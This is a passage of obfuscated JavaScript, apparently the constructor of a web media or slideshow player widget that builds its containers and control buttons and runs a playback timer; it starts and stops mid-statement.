_0x79d026+_0x1a4fba;},'CVqNj':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x4da)+'\x22>','cdUnN':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x394)+_0x498de1(0x45f)+_0x498de1(0x325)+'\x22>','PdslJ':_0x498de1(0x2ea),'BZapQ':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x226)+_0x498de1(0x481)+_0x498de1(0x279)+_0x498de1(0x24c),'Bwkwv':_0x498de1(0x472),'DtUOV':_0x498de1(0x4c4),'oUiAF':function(_0x345ed6,_0x407db9){return _0x345ed6+_0x407db9;},'oZakM':function(_0x14ec0a,_0x3d2614){return _0x14ec0a+_0x3d2614;},'MHqWG':function(_0x292104,_0x15c6b0){return _0x292104+_0x15c6b0;},'OPJdz':function(_0x4ea5d1,_0x5bcc14){return _0x4ea5d1+_0x5bcc14;},'tzPef':function(_0x192732,_0x3ef074){return _0x192732+_0x3ef074;},'yxVAJ':function(_0x544b49,_0x3d0b5d){return _0x544b49+_0x3d0b5d;},'canZt':_0x498de1(0x1ec)+_0x498de1(0x186)+_0x498de1(0x4da)+_0x498de1(0x478),'ocHkW':_0x498de1(0x15b)+_0x498de1(0x3f4),'WgHkh':function(_0x4e8c6d,_0x4136f2){return _0x4e8c6d(_0x4136f2);},'enCxb':_0x498de1(0x140)+_0x498de1(0x36d),'DeeIT':_0x498de1(0xef),'NJrHr':function(_0x110174,_0x59103){return _0x110174(_0x59103);},'mZmqR':function(_0x338130,_0x2813c2){return _0x338130+_0x2813c2;},'htRAg':function(_0x348fcb,_0x131ce2){return _0x348fcb+_0x131ce2;},'zZLGY':function(_0x5907df,_0x58d260){return _0x5907df+_0x58d260;},'VpIgz':_0x498de1(0x140)+_0x498de1(0x461)+_0x498de1(0x480),'hfpgf':_0x498de1(0x2e9)+_0x498de1(0x343),'wacXB':function(_0xf78c8c,_0x23b0c5){return _0xf78c8c+_0x23b0c5;},'xUOFa':function(_0x54a544,_0x4ca3e0){return _0x54a544+_0x4ca3e0;},'ZzUXs':_0x498de1(0x140)+_0x498de1(0x461)+_0x498de1(0x431),'yWZwl':_0x498de1(0x2c2),'CXlro':_0x498de1(0x1c2)+'x','oeker':function(_0x3eaa2f,_0x4c9085){return _0x3eaa2f==_0x4c9085;},'PCQCd':function(_0x575ed5,_0x511862){return _0x575ed5==_0x511862;},'TPsbU':function(_0x56796c,_0x17117d){return _0x56796c==_0x17117d;},'piTwk':function(_0x5cff63,_0x49ecfd){return _0x5cff63==_0x49ecfd;},'PhayG':function(_0x3040fc,_0x407905){return _0x3040fc==_0x407905;},'PHxwA':_0x498de1(0x2bf),'ACyBU':_0x498de1(0x3be)+_0x498de1(0x2b8),'uLorp':_0x498de1(0x2bb),'rzmIj':_0x498de1(0x3be)+_0x498de1(0x38a)+_0x498de1(0x448),'nrGoa':function(_0x1560e3,_0x1f1670){return _0x1560e3!==_0x1f1670;},'woBfz':function(_0xe68896,_0x4ce048){return _0xe68896!==_0x4ce048;},'kYFPi':function(_0x1fa3da,_0x212aa5){return _0x1fa3da!==_0x212aa5;},'lzTti':_0x498de1(0x27f),'FrrxU':function(_0x4251da,_0xf58217){return _0x4251da(_0xf58217);},'fZhSS':function(_0x50b2b3,_0x23dba6){return _0x50b2b3>=_0x23dba6;},'ZKtVy':function(_0x15aaa2,_0x4786e3){return _0x15aaa2==_0x4786e3;},'juPzX':function(_0x263d3a,_0x11ec54){return _0x263d3a-_0x11ec54;},'QRKnh':function(_0x2f0ae2,_0x22f3ed){return _0x2f0ae2<_0x22f3ed;},'obTIV':function(_0x2a73df,_0x5a5c1d){return _0x2a73df==_0x5a5c1d;},'SCcBm':function(_0x47a9b1,_0x1a90db){return _0x47a9b1(_0x1a90db);},'FnpTm':_0x498de1(0x135),'ZYCCM':_0x498de1(0x2eb),'AQhiw':function(_0x22c6c8,_0x34b6a8){return _0x22c6c8(_0x34b6a8);},'wlEsl':_0x498de1(0x43f),'oKPFr':function(_0x2ad5aa,_0x139298){return _0x2ad5aa!=_0x139298;},'yKWaJ':function(_0x24fa58,_0x47e171){return _0x24fa58!=_0x47e171;},'iixhC':_0x498de1(0x438),'IKBGP':_0x498de1(0xc3)+'E','ZUhYn':function(_0x4b145c,_0x18a568){return _0x4b145c+_0x18a568;},'jpbBo':function(_0x28d115,_0x4ea04a){return _0x28d115*_0x4ea04a;},'FNEov':function(_0x54370e,_0x2eb28c){return _0x54370e(_0x2eb28c);},'ZCYlC':_0x498de1(0x4c2)+_0x498de1(0x49f)+_0x498de1(0x1a7)+'y','WYsWp':function(_0x3f89ce,_0x31e2a0){return _0x3f89ce(_0x31e2a0);},'nHFwH':function(_0x32a193,_0x4adf14){return _0x32a193+_0x4adf14;},'iSkqq':function(_0x4cac0d,_0x43f5b2){return _0x4cac0d+_0x43f5b2;},'bdIkZ':_0x498de1(0x2cf)+'g','GWAqv':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0x28b),'rkZiM':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0x225),'CFJcX':function(_0x4627fc,_0x33ab66){return _0x4627fc+_0x33ab66;},'OhvCK':function(_0x1bdd33,_0x149c4e){return _0x1bdd33+_0x149c4e;},'afmwW':_0x498de1(0x23d)+_0x498de1(0x21d)+_0x498de1(0x19f)+_0x498de1(0x211)+_0x498de1(0x129)+_0x498de1(0xe4)+_0x498de1(0x2fd),'cUWly':_0x498de1(0x429)+_0x498de1(0x149),'DAQsI':function(_0x3d806c,_0x2f6452){return _0x3d806c(_0x2f6452);},'sJBto':_0x498de1(0x4ec),'lWnQt':_0x498de1(0xe1)+'n','Aeqgo':_0x498de1(0x1ff),'qqxNg':_0x498de1(0x2d6),'yoPWn':_0x498de1(0x1f2)+_0x498de1(0x479),'JnbDe':_0x498de1(0x410)+_0x498de1(0x1b6)+'or','iGDbG':_0x498de1(0x30c)+_0x498de1(0x34c)+'d','awENg':_0x498de1(0x428)+_0x498de1(0x289),'TCRLs':function(_0x4caffc,_0x415002){return _0x4caffc(_0x415002);},'DRYdh':function(_0x1aa75a,_0x22e82f){return _0x1aa75a+_0x22e82f;},'nLdIg':function(_0x5909d1,_0x4e6e99){return _0x5909d1+_0x4e6e99;},'YLwMF':function(_0x549461,_0x351ecb){return _0x549461+_0x351ecb;},'rIXLF':_0x498de1(0x30c)+_0x498de1(0x163)+'rd','uEBRe':_0x498de1(0x45e)+_0x498de1(0x494),'tmUTz':function(_0xdfa1b5,_0x254ed0){return _0xdfa1b5+_0x254ed0;},'VVxPa':_0x498de1(0x3b1)+_0x498de1(0x306),'UHUOC':_0x498de1(0x1bd)+_0x498de1(0x4bb),'IZmKM':function(_0x3cb586,_0x31c396){return _0x3cb586(_0x31c396);},'OFgZl':function(_0x24f528,_0x1dcd10){return _0x24f528+_0x1dcd10;},'JddEf':function(_0x55dc0f,_0x348d0e){return _0x55dc0f+_0x348d0e;},'bhjSV':function(_0x531119,_0x59283a){return _0x531119+_0x59283a;},'rHIgh':_0x498de1(0x1ed)+_0x498de1(0x397),'dOOSA':_0x498de1(0x4c2)+_0x498de1(0x4d9),'XYANB':function(_0x14f063,_0x57cd1e){return _0x14f063(_0x57cd1e);},'CligY':_0x498de1(0x156)+_0x498de1(0x413),'zNhWu':function(_0x5d645a,_0x3321a7){return _0x5d645a+_0x3321a7;},'dMobo':_0x498de1(0x4c8)+_0x498de1(0x11e),'ZZisR':_0x498de1(0x4c2)+_0x498de1(0x2c3)+'nt','yHEMT':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0x469),'nzydK':function(_0x48293d,_0x156550){return _0x48293d(_0x156550);},'QPqbD':_0x498de1(0x4c2)+_0x498de1(0x48f),'vzQoc':function(_0x16a67e,_0x51a119){return _0x16a67e+_0x51a119;},'CpAFO':function(_0x12d0d3,_0x3fc6bc){return _0x12d0d3+_0x3fc6bc;},'uXuWF':_0x498de1(0x4c2)+_0x498de1(0x49f)+_0x498de1(0x305),'oSgzm':_0x498de1(0x4c2)+_0x498de1(0x373),'FXhhp':_0x498de1(0x4c2)+_0x498de1(0x4d6)+_0x498de1(0xf2),'oAxat':function(_0x491ec1,_0x8a29b5){return _0x491ec1+_0x8a29b5;},'XAoZu':_0x498de1(0x4c2)+_0x498de1(0x49f)+_0x498de1(0xd5)+'m','dKLQk':_0x498de1(0x4c2)+_0x498de1(0x373)+_0x498de1(0xdd),'wHCuN':function(_0x3a9dac,_0xdf3ea1){return _0x3a9dac(_0xdf3ea1);},'YNLLl':_0x498de1(0x247)+'>','kcUMt':_0x498de1(0x4f2)+_0x498de1(0x4ee)+'r','fjrlQ':function(_0x389ed1,_0xf00943){return _0x389ed1==_0xf00943;},'MbVGk':function(_0x346009,_0x5f5ca3){return _0x346009!=_0x5f5ca3;},'zXTxk':function(_0x39dbdd,_0x5ceaff){return _0x39dbdd(_0x5ceaff);},'GMRnK':function(_0x4e4f78,_0x33a167){return _0x4e4f78<=_0x33a167;},'aeaQk':function(_0xcdd179,_0x231f9d){return _0xcdd179-_0x231f9d;},'UUqeL':function(_0x2027b8,_0x4d3dbe){return _0x2027b8<=_0x4d3dbe;},'uvOHI':function(_0x2122a3,_0x46dbb5){return _0x2122a3-_0x46dbb5;},'MFqtM':function(_0x59e4c3,_0x30a5b2){return _0x59e4c3(_0x30a5b2);},'pLmbQ':function(_0x1dcc5d,_0x3afbf0){return _0x1dcc5d+_0x3afbf0;},'DxrIR':function(_0x49b82d,_0x3cfca5){return _0x49b82d+_0x3cfca5;},'tUinL':function(_0x556dd0,_0x1a3cf3){return _0x556dd0+_0x1a3cf3;},'RXyyE':function(_0x49bec0,_0x3e85ca){return _0x49bec0+_0x3e85ca;},'rfhBj':_0x498de1(0x140)+_0x498de1(0x35c)+'d','zGOAr':_0x498de1(0x3be)+_0x498de1(0xc0)+_0x498de1(0x152),'jEFnB':_0x498de1(0xb9)+_0x498de1(0x238)+_0x498de1(0x1b7),'Lutql':_0x498de1(0xb9)+_0x498de1(0x238)+_0x498de1(0xbe)+'ed','kcugv':function(_0xccb23a,_0x510f25){return _0xccb23a+_0x510f25;},'PYwFa':function(_0x4f8666,_0x12a950){return _0x4f8666+_0x12a950;},'yunGF':function(_0x4612ed,_0x46ee6c){return _0x4612ed+_0x46ee6c;},'gtJBL':function(_0x1f1064,_0x1a012e){return _0x1f1064+_0x1a012e;},'zMMmb':function(_0x5efa25,_0x1b8fbe){return _0x5efa25(_0x1b8fbe);},'cDHzx':function(_0xe1e8c6,_0x43a946){return _0xe1e8c6+_0x43a946;},'FSorb':function(_0x4b1e6c,_0x342aad){return _0x4b1e6c+_0x342aad;},'bvgUe':_0x498de1(0x140)+_0x498de1(0x35c)+_0x498de1(0x333),'nkxky':function(_0x1b521a,_0x3ce3f7){return _0x1b521a+_0x3ce3f7;},'hKeWT':function(_0xccefd9,_0x3afb51){return _0xccefd9+_0x3afb51;},'quuvf':function(_0x28f226,_0x567243){return _0x28f226+_0x567243;},'FCcPh':function(_0x40a254,_0x36d4f1){return _0x40a254==_0x36d4f1;},'Nttez':_0x498de1(0x339)+_0x498de1(0x4dc),'kHvMh':_0x498de1(0x358),'jYQdN':_0x498de1(0x414),'mrUgB':function(_0x4e0f5f,_0x43c478){return _0x4e0f5f==_0x43c478;},'zEoan':_0x498de1(0x2fe),'rTRom':function(_0x3a3cd4,_0x155b27){return _0x3a3cd4==_0x155b27;},'AbyoO':_0x498de1(0x4a7)+_0x498de1(0x4e5)+_0x498de1(0x22f),'LvJka':function(_0x31e63e,_0x45beaf){return _0x31e63e+_0x45beaf;},'FGxLQ':_0x498de1(0x29a)+_0x498de1(0x3ae)+_0x498de1(0x115)+'/','Htesa':_0x498de1(0x3c9)+_0x498de1(0x34e),'vAdDI':function(_0x37c446,_0x2a608f){return _0x37c446==_0x2a608f;},'ZeBko':_0x498de1(0x152),'JenCH':function(_0x1cdbf1,_0xd5b95c){return _0x1cdbf1==_0xd5b95c;},'rRKnY':_0x498de1(0x3f0),'KyzzE':_0x498de1(0x3eb)+_0x498de1(0xde),'FDSCf':function(_0x23b232,_0x3dc6e7){return _0x23b232(_0x3dc6e7);},'RRfsN':_0x498de1(0x38d),'cNZGt':function(_0x28ec72,_0x99d7ed){return _0x28ec72==_0x99d7ed;},'ZzlxQ':_0x498de1(0x2d4)+'1','MIHTT':_0x498de1(0x10e),'WeXqZ':_0x498de1(0x392),'RqQoT':function(_0x2ce53b,_0x52a040){return _0x2ce53b+_0x52a040;},'NUrPy':function(_0x1ceb14,_0x5c7302){return _0x1ceb14(_0x5c7302);},'InWHm':function(_0x5606f2,_0x59ebd7){return _0x5606f2-_0x59ebd7;},'eofzB':_0x498de1(0x26a)+'3','tNvXy':function(_0x291c51,_0x56ed7b){return _0x291c51+_0x56ed7b;},'MKVXE':function(_0x3e1cf5,_0x3fce32){return _0x3e1cf5(_0x3fce32);},'ereyK':function(_0x4facd3,_0x421ed8){return _0x4facd3-_0x421ed8;},'PPiOg':function(_0x16592e,_0x4e497c){return _0x16592e(_0x4e497c);},'QBGoZ':function(_0x37723e,_0xec4570){return _0x37723e(_0xec4570);},'AWdAM':_0x498de1(0x295),'uhtBu':_0x498de1(0x329)},_0x352898=this;this[_0x498de1(0xf5)]=_0x40e955,this[_0x498de1(0x45b)]=_0x332aa1,this[_0x498de1(0xe7)]=_0x24a91b,this[_0x498de1(0x180)+_0x498de1(0x4eb)]=_0x12b934;if(_0x29ca72[_0x498de1(0x421)](_0x5af6fd[_0x498de1(0x300)+_0x498de1(0x2d5)],'')||_0x29ca72[_0x498de1(0x38b)](_0x5af6fd[_0x498de1(0x418)+_0x498de1(0x119)],''))_0x5af6fd[_0x498de1(0x20a)]=_0x352898[_0x498de1(0x180)+_0x498de1(0x4eb)];this[_0x498de1(0x235)]=_0x21cb84,this[_0x498de1(0x280)]=_0x268cb4,this[_0x498de1(0xbb)]=_0x157e6d,this[_0x498de1(0x19b)]=_0x55ef73,this[_0x498de1(0x1db)]=_0x2a3c76,this[_0x498de1(0x1bc)+'D']=_0x5e387d,this[_0x498de1(0x4fe)]=_0x5af6fd,this[_0x498de1(0x484)+_0x498de1(0x43b)]=_0x2b5206,this[_0x498de1(0x42f)]=_0x29ca72[_0x498de1(0xc8)],this[_0x498de1(0x49b)+'e']=_0x29ca72[_0x498de1(0x46f)],this[_0x498de1(0x353)+_0x498de1(0x29e)]=![],this[_0x498de1(0x1a9)]=Math[_0x498de1(0x3ce)](_0x29ca72[_0x498de1(0x1ad)](_0x29ca72[_0x498de1(0x127)](Math[_0x498de1(0x3d8)](),_0x5af6fd[_0x498de1(0x20a)][_0x498de1(0x4e1)]),-0x3*0x18d+-0xa34+0xedb*0x1)),this[_0x498de1(0x39b)]=_0x5af6fd[_0x498de1(0x37a)+_0x498de1(0x20c)],this[_0x498de1(0x454)+_0x498de1(0x1a2)]=![],this[_0x498de1(0x2c4)+'ED']=![],this[_0x498de1(0x44c)+'t']=_0x110bf1,this[_0x498de1(0x215)]=_0x129c2b,this[_0x498de1(0x17d)+_0x498de1(0x285)]=![],this[_0x498de1(0x348)],this[_0x498de1(0x35d)+_0x498de1(0x355)],this[_0x498de1(0x458)+_0x498de1(0x4dd)]=![],this[_0x498de1(0x329)]=![],this[_0x498de1(0x359)]=_0x798400,this[_0x498de1(0x224)]='R',this[_0x498de1(0x4a1)]=_0x29ca72[_0x498de1(0x3e9)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0x252)+_0x498de1(0x33c)]=_0x29ca72[_0x498de1(0x498)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0x252)+_0x498de1(0x25b)+'ay']=_0x29ca72[_0x498de1(0x350)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x1f0)])[_0x498de1(0x172)](),this[_0x498de1(0xe3)+'r']=_0x29ca72[_0x498de1(0x128)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0xe3)+'r'][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3e6)](_0x29ca72[_0x498de1(0x2a0)](_0x29ca72[_0x498de1(0x1ad)](_0x29ca72[_0x498de1(0x25d)](_0x29ca72[_0x498de1(0x2c5)],'\x20'),_0x29ca72[_0x498de1(0x406)]),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),this[_0x498de1(0x4a1)][_0x498de1(0x4b6)](this[_0x498de1(0xe3)+'r']),this[_0x498de1(0x4a1)][_0x498de1(0x4b6)](this[_0x498de1(0x252)+_0x498de1(0x25b)+'ay']),this[_0x498de1(0xe3)+_0x498de1(0x190)]=_0x29ca72[_0x498de1(0x1eb)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x326)]),this[_0x498de1(0xe3)+'r'][_0x498de1(0x4b6)](this[_0x498de1(0xe3)+_0x498de1(0x190)]),this[_0x498de1(0xe3)+_0x498de1(0x4c3)]=_0x29ca72[_0x498de1(0x1eb)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3c5)])[_0x498de1(0x44d)](this[_0x498de1(0xe3)+'r'])[_0x498de1(0x4b6)](_0x29ca72[_0x498de1(0x43e)](_0x29ca72[_0x498de1(0x4cc)](_0x29ca72[_0x498de1(0x25d)](_0x29ca72[_0x498de1(0x2a0)](_0x29ca72[_0x498de1(0x45c)](_0x29ca72[_0x498de1(0x475)](_0x29ca72[_0x498de1(0x441)],'\x20'),_0x29ca72[_0x498de1(0x406)]),_0x352898[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]),_0x29ca72[_0x498de1(0x160)]),this[_0x498de1(0x4fe)][_0x498de1(0x4e3)+_0x498de1(0x173)]),'\x22>')),this[_0x498de1(0x457)+'n']=_0x29ca72[_0x498de1(0x34f)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x43e)](_0x29ca72[_0x498de1(0x3b7)](_0x29ca72[_0x498de1(0x2a4)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x256)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x2ee)]),this[_0x498de1(0xe8)+'on']=_0x29ca72[_0x498de1(0x436)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x13f)](_0x29ca72[_0x498de1(0x39f)](_0x29ca72[_0x498de1(0x4d1)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3fa)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x424)]),this[_0x498de1(0x4e0)+'n']=_0x29ca72[_0x498de1(0x128)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x11f)](_0x29ca72[_0x498de1(0x16e)](_0x29ca72[_0x498de1(0x475)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x2e2)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x499)]),this[_0x498de1(0x1e5)+_0x498de1(0x468)]=_0x29ca72[_0x498de1(0x3c1)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x486)](_0x29ca72[_0x498de1(0x202)](_0x29ca72[_0x498de1(0x3dd)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3f7)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0xfa)]),this[_0x498de1(0x3a3)+_0x498de1(0x105)]=_0x29ca72[_0x498de1(0x367)](_0x23727a,_0x29ca72[_0x498de1(0x28d)])[_0x498de1(0x43c)](_0x29ca72[_0x498de1(0x125)],_0x29ca72[_0x498de1(0x13b)])[_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x196)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x162)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x17b)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x4ce)](_0x29ca72[_0x498de1(0x30a)](_0x29ca72[_0x498de1(0x1ad)](_0x29ca72[_0x498de1(0x1b8)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)]))[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3cd)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x1c5)]=_0x29ca72[_0x498de1(0x240)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x1c5)][_0x498de1(0x4b6)](this[_0x498de1(0x457)+'n']),this[_0x498de1(0x313)]=_0x29ca72[_0x498de1(0x367)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x313)][_0x498de1(0x4b6)](this[_0x498de1(0xe8)+'on']),this[_0x498de1(0x2be)]=_0x29ca72[_0x498de1(0x436)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x2be)][_0x498de1(0x4b6)](this[_0x498de1(0x4e0)+'n']),this[_0x498de1(0x1e5)+'n']=_0x29ca72[_0x498de1(0x14c)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x1e5)+'n'][_0x498de1(0x4b6)](this[_0x498de1(0x1e5)+_0x498de1(0x468)]),this[_0x498de1(0x3a3)]=_0x29ca72[_0x498de1(0x465)](_0x23727a,_0x29ca72[_0x498de1(0x1f4)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x47a)])[_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x455)]),this[_0x498de1(0x3a3)][_0x498de1(0x4b6)](this[_0x498de1(0x3a3)+_0x498de1(0x105)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x313)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x1e5)+'n']),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x3a3)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x2be)]),this[_0x498de1(0xe3)+_0x498de1(0x190)][_0x498de1(0x4b6)](this[_0x498de1(0x1c5)]);switch(this[_0x498de1(0x4fe)][_0x498de1(0x4a1)]){case _0x29ca72[_0x498de1(0x237)]:this[_0x498de1(0x4a1)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x1ef)]),this[_0x498de1(0x4a1)][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x234)](_0x29ca72[_0x498de1(0x1b9)](_0x29ca72[_0x498de1(0x2a0)](_0x29ca72[_0x498de1(0x1ef)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),this[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x3aa)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26b)+'me'],_0x29ca72[_0x498de1(0x177)])),this[_0x498de1(0xe3)+'r'][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x321)]);break;case _0x29ca72[_0x498de1(0x3ee)]:this[_0x498de1(0x4a1)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x460)]),this[_0x498de1(0x4a1)][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x1f9)](_0x29ca72[_0x498de1(0x43e)](_0x29ca72[_0x498de1(0x39f)](_0x29ca72[_0x498de1(0x1ef)],'\x20'),_0x29ca72[_0x498de1(0x406)]),this[_0x498de1(0x4fe)][_0x498de1(0x29d)+_0x498de1(0x407)])),this[_0x498de1(0x252)+_0x498de1(0x33c)][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x39a)](_0x352898[_0x498de1(0x4fe)][_0x498de1(0x26b)+'me'],_0x29ca72[_0x498de1(0x1f8)])),this[_0x498de1(0xe3)+'r'][_0x498de1(0x1e2)](_0x29ca72[_0x498de1(0x3bc)]);break;}_0x352898[_0x498de1(0x4a2)+'ay']=new Array(),_0x352898[_0x498de1(0x195)]=new Array(),this[_0x498de1(0x19c)+'er']=_0x29ca72[_0x498de1(0x4c1)](_0x23727a,_0x29ca72[_0x498de1(0x4b7)]),this[_0x498de1(0x19c)+'er'][_0x498de1(0x43c)]('id',_0x29ca72[_0x498de1(0x1ee)]),this[_0x498de1(0xe7)][_0x498de1(0x4b6)](_0x352898[_0x498de1(0x19c)+'er']);var _0x50a479=-0xb*0x107+0x113c*-0x2+0x2dc5,_0xd559b4=0x1762+-0x1aa4+0x116*0x3;this[_0x498de1(0x3c3)+_0x498de1(0x1b1)]=function(_0x219c2a){var _0x2e14b0=_0x498de1,_0x2d50dd={'GULSJ':function(_0x1a2056,_0x3b89b6){var _0x2f76bc=_0x4d2f;return _0x29ca72[_0x2f76bc(0x41f)](_0x1a2056,_0x3b89b6);},'dDpNE':_0x29ca72[_0x2e14b0(0x35f)]};_0x352898[_0x2e14b0(0x17d)+_0x2e14b0(0x285)]=!![];if(_0x29ca72[_0x2e14b0(0x286)](_0x5af6fd[_0x2e14b0(0x20a)][-0x2346+-0xebd+0x3203][_0x2e14b0(0x3a9)],_0x29ca72[_0x2e14b0(0x370)])||_0x29ca72[_0x2e14b0(0x387)](_0x5af6fd[_0x2e14b0(0x3a9)],_0x29ca72[_0x2e14b0(0x1e9)])){var _0x42a8d1=_0x29ca72[_0x2e14b0(0x2d0)][_0x2e14b0(0x1da)]('|'),_0x4deae8=0x1472+0x6df*-0x2+-0x6b4;while(!![]){switch(_0x42a8d1[_0x4deae8++]){case'0':_0x352898[_0x2e14b0(0xf5)][_0x2e14b0(0x11d)+_0x2e14b0(0x31a)][_0x2e14b0(0x172)]();continue;case'1':var _0x32d5c5=window[_0x2e14b0(0xd1)][_0x2e14b0(0x504)];continue;case'2':_0x352898[_0x2e14b0(0x4a0)]=_0x29ca72[_0x2e14b0(0x23f)](setInterval,function(){var _0x7bd832=_0x2e14b0;if(_0x2d50dd[_0x7bd832(0x16d)](_0x352898[_0x7bd832(0x4a2)+'ay'][_0x352898[_0x7bd832(0x42f)]][_0x7bd832(0x42d)+'w'],_0x2d50dd[_0x7bd832(0x3cc)]))_0x352898[_0x7bd832(0xf5)][_0x7bd832(0x4f7)+'p']();},-0xc2a+-0xf*0x64+0x15ee*0x1);continue;case'3':var 